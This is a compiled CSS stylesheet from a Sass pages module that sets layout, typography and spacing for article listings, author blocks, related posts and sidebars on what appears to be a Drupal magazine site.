.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
